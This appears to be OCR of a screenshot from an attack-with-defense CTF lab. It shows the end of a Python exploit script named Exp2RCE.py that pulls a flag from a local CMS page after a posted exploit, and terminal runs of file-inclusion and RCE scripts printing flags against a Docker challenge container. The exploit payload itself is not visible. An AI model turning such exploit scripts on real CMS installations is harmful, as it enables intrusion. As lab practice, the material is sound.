 Exp2RCE.py — awd
Exp2RCE.py U
awdScript > Exp2RCE.py > ...
22
23 def getFlag():
24 r = requests.get("http://127.0.0.1/?gbook/")
25 flagg = re.findall(r'''flag="(.+?)";''', r.text)
26 if (len(flagg)!=0):
27 print(flagg[0])
28 else:
29 print("Flag获取失败")
30
31
32
33 if __name__ == '__main__':
34 url = "http://127.0.0.1/?message/"
35 if postExp(url):
36 getFlag()
37
2K+
awdBreak — -zsh — 80×24
vicky@Vicky-jangdeMacBook-Air awdBreak % docker compose up -d
[+] Running 1/1
⠿ Container awdbreak-pbtcms-awd- S... 0.2s
vicky@Vicky-jangdeMacBook-Air awdBreak %
Exp2 在漏洞修复前的环境下成功拿到 flag
问题 输出 终端 JUPYTER 调试控制台
sktop/awd/awdScript/Exp1FileInclude.py
flag{fffllllaaggggg}
vicky@Vicky-jangdeMacBook-Air awd % cd /Users/vicky/Desktop/awd ; /usr/bin/env /usr/local/bin/python3 /Users/vicky/.vscode/
extensions/ms-python.python-2022.16.0/pythonFiles/lib/python/debugpy/adapter/../../debugpy/launcher 49517 -- /Users/vicky/De
sktop/awd/awdScript/Exp2RCE.py
Exp 插入成功
flag{flaggg}
vicky@Vicky-jangdeMacBook-Air awd %